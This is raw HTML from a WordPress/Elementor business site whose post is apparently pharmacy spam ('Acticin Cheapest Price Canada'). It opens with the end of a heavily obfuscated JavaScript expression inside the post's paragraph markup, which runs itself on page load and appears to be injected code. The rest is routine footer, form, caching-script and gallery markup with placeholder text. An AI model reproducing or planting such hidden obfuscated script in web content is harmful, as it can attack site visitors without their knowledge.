})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[23]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/1f4fa6185136a77eee85c5fccb242b82?s=300&#038;d=mm&#038;r=g" alt="dselectronicstransformer">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							dselectronicstransformer						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2FjdGljaW4tY2hlYXBlc3QtcHJpY2UtY2FuYWRhLXRyYWNrYWJsZS1kZWxpdmVyeS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '65279da195feb1b9e5319b054685cbd6d33055152b39f622ce47ac2d0615172f1284b3f4058c0974f14fe84acdbe080fb902dddc63ab0e602774898dccdd5e5f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2FjdGljaW4tY2hlYXBlc3QtcHJpY2UtY2FuYWRhLXRyYWNrYWJsZS1kZWxpdmVyeS8=&nitroBeaconCookies=W10=&nitroBeaconHash=65279da195feb1b9e5319b054685cbd6d33055152b39f622ce47ac2d0615172f1284b3f4058c0974f14fe84acdbe080fb902dddc63ab0e602774898dccdd5e5f&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="843" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fun facts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Sector Trading Ltd.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">1428  Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+62 9282739-44-539</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@mywebsite.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Knowledgebase</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">The company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="22"/>
			<input type="hidden" name="form_id" value="24426348"/>
			<input type="hidden" name="referer_title" value="Acticin Cheapest Price Canada. Trackable Delivery" />

							<input type="hidden" name="queried_id" value="1245"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://emailproleads.com/" >
					<span>Copyright © 2025 Detheme studio surabaya</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Legal info</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>		<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@sector</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
